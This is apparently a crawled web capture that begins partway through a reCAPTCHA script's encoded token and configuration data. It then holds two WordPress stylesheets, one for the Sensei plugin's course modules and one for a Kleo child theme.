CtSDDqsKbwq1uaMOKLGdjw6dhwr7Cr8KUw7BRKwNnw7/DgcKMCcO9wo/[base64]/w6bCk8KyTycZRC/Ch8K9LlXDoV9nR8O2MsK5XzR+wp/DqcKfw6rDrD8KB8O1w4vDkcOPw6cAw4o3w5JXwrXClMOsVcOjIsKww7wXwpo6M8KaAVMDw7fCnSwYw4bCizxDwr/DkHXCgXgcw6zCgMK7wpgTFyvDo8Ouwoc6N8OHd8KNw6IrOcOpHEoPdkrCo8KxQcOcHMOdaBZFf8OFL8OebE5/Lg/[base64]/wrnCjj1Xw6wAQ8OMwrpwAMOvwo5ZwoB1YSZULFbDvj55VAduw4FWw6zDmsKUwo3ChThLw4wSwrgPZgwxwozDrsKqaMOvYcOtbsOqeTNFwpJ/[base64]/w58QwoXCgsKVcsKHw7TDlQNnBXN4bcKtKX/DgcKxw6vCp8KaWVPDl8OtFGfCl8KdKiXCoDRAwq/[base64]/CssOlw7XCocKBw708F8KKwqduB8KQwrHCmELClcOgwovCn3x8w5DCgEvDqnTCgsOTWijDrGtww6zChhYew4rDv8K3w5PDrgzCocOxw5Fjw4fDtlrCr8OmJQsPwobDvRDCusO1SMKVQMK2FQLDpAxNSMKWLcOJCRPCucKcw5xoBHrDjUQxZMKow6/DhsOEFMOoIcOSCMOvwrbDvGHDjk/DjsOqZsO6wpRGwqvCgiN2VxPDqRXCvg1XSAo+w5/DhELDu8OvEjnCmsK9asKwesKZQmnCo8K1wrzDi8KIDBnCimHDumAVw4TCuMK7w53CgcKMwpRzXzbCssK9wrFoPMONw6bDlFzDi8OOwqHDokRaWMOQwqkdAcK1wo3CsF9aGE3Con4/w7/DvcK6w5wZQmPCvydDw5TCsl4WIHPDmGZmQ8O3wr5YD8OYMyVww5bClMKVw73DnMK4w4TDonHDpMOAwrbClUrDgsO+w7TDncKow5dBCBXDrcKiw5nDo8OqDBBrB0/DncOhw5keV8OEW8O9wq0VeMKiw4ZTwpbCusOKw6fDgMKGwp/CiHXDjgXCi1DDh8OeecOTdMOKWsODwo/[base64]/DrAd7w4XCjyxew5pLfyd3w54qw71gw57CkMKOTMKPVXQnw4QjEcKrwoHChMOENWXCtD0Pw7s4wp3DrMOAG3TDiMOidWjDscKowqbCt8OGw7LCtsOHfMKbNVXDs8KxD8O5wqA9RQPDucO/wpcGWsKXwobDhzZTW8O8XMKSwrjCoMK7FC/CscKWKsKnw6PDuhDChl3Dn8OgHUQ2wojDq8KVQAYJwoVNwpYkVMOqwpxGdsKtw43DqBPCoSAzE8Kqw5nCtXBFwrvDvTpLw54Ww6Ztwrl6dwbDkhvDgVvDvMOTQsKsKcOhw7HDisKsw6IEw5bDpcOlJMO5w70Cw6pscWgdKitnwpfDmMKHXw/DmcKoCsKdUsK7WHrDosKxw4HDsHY1KAbDhsKXAsKPwq8EGBPDtHdiwrnDkzPCsHPDtsOXS8KKZkfDgyPClTjDp8Onw4rCgsOnwoHDmicYwqrDgMKfI8OZw5dqAMKeUMKrwr5CGMK9w7p8JsKlwq7CsRUZeR7Cs8KyRg1/w5UIw6TDlsK3BcK9wpgdw7zCl8OdKWAhJ8KHGMO6wqvCgUfCq8ORwrrDocOTMsOlw5/DqsK7SnTCu8O+KsOdwqsiCQwiA8OQw5V+HsOJwpDCpQDDusKVFVHDsC/Dq8KaUsOhw4jDrsOywpYGw6kVwrAsw7YRw4bDtUdbwqjCm8OEb2B0w7cxwphVw6A0w48wA8KPwpDChAlGNcKeJsOsw6/Dg8OPOQvDvk/Cq8KZAMK7UAXCn8OLwpPCqcOHW3/DnXk4woJuw5PCglN9wrgSf1zDncKNAMKJwozChR5wwpYjL2fCkDTCvVBZBsOlcDzDlj/DonHDu8KZLcKOVU7Dq8OwJB1VVsKJfl7CmcK3ScOhM8OrwqhENRDDisKDGcODPMO5wqbDmcKLwoLDkk/CmFgXEsKzeSfDlsKdwqsWwqTDsMKDwrvCkxUEw4wgwoPDtU/[base64]/KMK3wqtzw4E1OsOww7bDn2jCuD7Ds8OUOcOzFULDsCEEGMKAESoWw6fCjsOfXULDqMKQwoYdZyzDm8Ouw7jDu8OFwplhJg/DjBLDncKXYSR0OcKALsKUw6XDtcKrOk5+w54Lw4PCrsO1WcKMDcKPw70oeC/[base64]/CuMOkRkbDvm/DvcK5amfCncKTf8OIwoDDlljDvcOpw7DCkixjw4YuwqbCiMOIwrfCu1tjfzDDjWXDq8KzFMK7PwUeKQsracKtwolQwqLCkX4Mw7pawppJbHdww6V+ISHDgXvCn0M+wq8Kw5nDu8K+QcKYAEAwwqbCr8OWNxJlwoAuwqhoZRzDnMOAw70+RcOmwqHDpGpZZ8O7w6/CpkBTw6Z9K8OKXXfCvFfCnMOWw7hkw7HCosKswrbCvsK5V03Dj8KRwoU2PcOcw6vDs3g2wrksPkN/w5Z5wqrDhMOLdD8Iw75tw7fCncKdPMKZw7Rew68sH8K/w70nwpfDrjxdAD5HwoYfw7/DmcKlwqHCnXxxwo1Rw6HDp23DhsO6woRaZsOXCCTCpkMVb0/[base64]/DkMOCQTzDgUUVLsOVw73DgW3Dl8KBwoBTw7EYM2JweHVyw5fDm8OWwo9BA0DDlxzDkcOMw7/DnzfCqsOLIyHDqsKKO8KBQ8KowqLCvDnCsMKXw4XCkg3DvcOIwoPDkMO7w60Jw5cIZsOpRnDDnMKAwpLCoD/CpsKYw4DCoSw+PcK8w4HDtVDDtE7CmsKLUGzDvwDDjcOyZk/DhQcSYcOFwoHDv1A8NifDs8KJw6Y8QFZ2wqbDkxvDqmxZC0dOw7HCr0MTR25lExbCuVJ3w4TDpU7CuRPDmsO6wqzDmnsawoJWd8OXw6TDp8K4wqvDsEATwrN8wojDhMOYNW0Aw47DksOYwoHDnSDCusOHcAh9w7xlXxxIw4/Dkj1Bw7lcw5xZQcO/QgdkwpRqdsOSw6gPccKiwrjCo8KHwq8Qw6LDksOSVMK7wonDs8OmAMKRRMKQw4dLwoHDqRoWDETCoE8WHwvCicKGwoLCg8Oiw4LCuMOswp/DpX8/w73Do8Krw5TDtTNvI8OEXhglRifDqyjDjmHChcOqUsK/QzkLKMOjwp5KE8KuC8O0wroYEcOIwrnCr8K9w7sFQ2p/dHoRw4jDrhQbFsKaVlTDksOgbUvDh2vCtMOLw75lw5vDk8Olw68gScKZw4EhwrHCvCDCgsOVwpMzTcOWZjrDpMO7TQ9pwqNWS0PDs8KbwqbCjcORw7UZXsO3YCM3wr1Sw6lQw4LCkT8/KcOuw7HDucOgw6HCkMKWwo/DrF4VwqLCjMOUw5l7CMKgwoR+w4rDnGDCmMK5w5PCnHcqw4F6wqbCpQbCj8Kswr1EY8O/[base64]/CucOYw5R8XWfDoElvw5AiwpTDt8K6QkYswpXCt0IBIR0qwoTDiMKKWMKRwpXDs8Kuw67DucKjwqRww4ZtORFafcOxwqTDmgQ7w4TDpsKpT8KYw6LDq8KrwpPDoMOcw6bDqsK3wovCpA/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CA0/8uFhrwj46pZB5Fa2K4LtC/WJwvOaNKAY1uNl8sk\\u003d\x22,1,0,null,1,1769326900730,0,0,[247],null,[102,240],\x22RC-QvFnT7y4PkxHSA\x22,null,null,null,null,null,\x220dAFcWeA6pFYRiJt6CQSyQuOM5y45kidNseLlG5roKt0mMuMnuM4DuSoyrZxATl6s2TKwudcsIppf_-OT0_ctzlJM4J1U_HsqJog\x22,1769409700923]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css
body_size: 802
content:
.module-archive .status{padding:.382em 1em;-webkit-border-radius:5px;border-radius:5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;color:#fff;font-weight:700;background:#c6c6c6;display:inline-block}.module-archive .status:before{font-family:FontAwesomeSensei,FontAwesome;display:inline-block;font-size:100%;margin-right:.618em;font-weight:400;line-height:1em;width:1em}.module-archive .status.completed{background:#63a95f}.module-archive .status.completed:before{content:"\f00c"}.module-archive .status.in-progress:before{content:"\f110"}.module-lessons .lesson-status{font-style:normal}.module-lessons .lesson-status.complete{color:#63a95f}.module-lessons .lesson-status.complete:before{font-family:FontAwesomeSensei,FontAwesome;display:inline-block;font-size:100%;margin-right:.618em;font-weight:400;line-height:1em;width:1em;content:"\f00c"}.course .module,.single-course .course-lessons>header h2{margin-bottom:1em}.course .module{position:relative;margin-top:1em;border:none}.course .module header{align-items:center;background:rgba(0,0,0,.05);box-sizing:border-box;display:flex;margin-bottom:0;padding:1em 20px;width:100%}.course .module header h2{display:inline-block;font-size:1.8em;margin-right:20px}.course .module header .status{margin-left:auto;white-space:nowrap}.course .module .module-description{padding:1em 20px;background:rgba(0,0,0,.015);margin:0;font-style:italic}.course .module .module-lessons header{margin:0!important;padding:.6em .6em .6em 20px!important;border-top:1px solid rgba(0,0,0,.05)!important;border-bottom:1px solid rgba(0,0,0,.05);background:rgba(0,0,0,.03)}.course .module .module-lessons header h3{margin:0;font-size:1.2em}.course .module .module-lessons ul{padding:0!important;margin:0 0 2em!important;list-style:none!important}.course .module .module-lessons ul li{list-style:none!important;margin:0!important;position:relative}.course .module .module-lessons ul li a{display:block;border-bottom:1px solid rgba(0,0,0,.05);padding:.618em .618em .618em 3.618em;background:rgba(0,0,0,.01);position:relative;font-size:1.1em;text-decoration:none}.course .module .module-lessons ul li a:before{font-family:FontAwesomeSensei,FontAwesome;display:inline-block;font-size:150%;margin-right:.618em;font-weight:400;line-height:1em;width:1em;position:absolute;left:20px;top:.5em;content:"\f10c";color:rgba(0,0,0,.1)}.course .module .module-lessons ul li a:hover{background:#fff;border-bottom:1px solid rgba(0,0,0,.05);text-decoration:none}.course .module .module-lessons ul li a:hover:before{content:"\f138";color:rgba(0,0,0,.2)}.course .module .module-lessons ul li a .preview-label{float:right;top:-.2em}.course .module .module-lessons ul li.completed a{color:rgba(0,0,0,.4)}.course .module .module-lessons ul li.completed a:before{content:"\f058";color:#63a95f}

--- FILE ---
content_type: text/css
request_url: https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css
body_size: 307
content:
/*
Theme Name:     GCH Kleo Child
Theme URI:
Description:    Child theme for Kleo by Gnosys Digital
Author:         Gnosys Digital
Author URI:     https://gnosysdigital.com
Template:       kleo
Tags:  one-column, two-columns, right-sidebar, fluid-layout, custom-menu, featured-images, post-formats, sticky-post, translation-ready
License: GNU General Public License
License URI: license.txt
*/

/*
* Please add your custom styles below
*/